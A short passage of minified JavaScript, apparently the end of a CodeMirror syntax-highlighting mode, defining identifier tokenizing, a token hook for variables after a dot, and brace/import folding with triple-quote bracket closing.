e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},token:function(e,t,n){if(("variable"==n||"type"==n)&&"."==t.prevToken)return"variable-2"}},modeProps:{fold:["brace","import"],closeBrackets:{triples:'"'}}})});